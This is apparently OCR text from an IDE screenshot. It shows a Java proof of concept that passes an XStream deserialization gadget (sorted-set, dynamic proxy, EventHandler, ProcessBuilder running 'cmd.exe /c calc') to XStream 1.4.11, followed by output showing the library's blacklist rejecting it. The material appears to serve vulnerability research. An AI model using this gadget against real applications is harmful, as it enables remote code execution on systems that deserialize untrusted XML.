 marshalsec src main java com bigo Main
Project
Main.java TreeSetConverter.class marshalsec xstream-1.4.11.jar!\...\XStream.class TreeUnm
1: Project
7: Structure
main
java
com.bigo
Main
marshalsec
test
target
.gitignore
LICENSE.txt
marshalsec.iml
marshalsec.pdf
pom.xml
README.md
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_221
Maven: aopalliance:aopalliance:1.0
Maven: com.caucho:hessian:4.0.38
Maven: com.caucho:quercus:4.0.45
24 XStream xStream = new XStream();
25 String payload = "<sorted-set>\n" +
26 " <string>foo</string>\n" +
27 " <dynamic-proxy>\n" +
28 " <interface>java.lang.Comparable</interface>\n" +
29 " <handler class=\"java.beans.EventHandler\">\n" +
30 " <target class=\"java.lang.ProcessBuilder\">\n" +
31 " <command>\n" +
32 " <string>cmd.exe</string>\n" +
33 " <string>/c</string>\n" +
34 " <string>calc</string>\n" +
35 " </command>\n" +
36 " </target>\n" +
37 " <action>start</action>"+
38 " </handler>\n" +
39 " </dynamic-proxy>\n" +
40 "</sorted-set>\n";
41 xStream.fromXML(payload);
42 }
Run: Main
"C:\Program Files\Java\jdk1.8.0_221\bin\java.exe" ...
Security framework of XStream not initialized, XStream is probably vulnerable.
Exception in thread "main" com.thoughtworks.xstream.converters.ConversionException: Security alert. Unmarshalling rejected.
---- Debugging information ----
message : Security alert. Unmarshalling rejected.
class : java.beans.EventHandler
required-type : java.beans.EventHandler
converter-type : com.thoughtworks.xstream.XStream$InternalBlackList
path : /sorted-set/dynamic-proxy/handler
line number : 5
class[1] : com.thoughtworks.xstream.mapper.DynamicProxyMapper$DynamicProxy
required-type[1] : com.thoughtworks.xstream.mapper.DynamicProxyMapper$DynamicProxy
converter-type[1] : com.thoughtworks.xstream.converters.extended.DynamicProxyConverter
class[2] : java.util.TreeSet
required-type[2] : java.util.TreeSet
converter-type[2] : com.thoughtworks.xstream.converters.collections.TreeSetConverter
version : 1.4.11
零组资料文库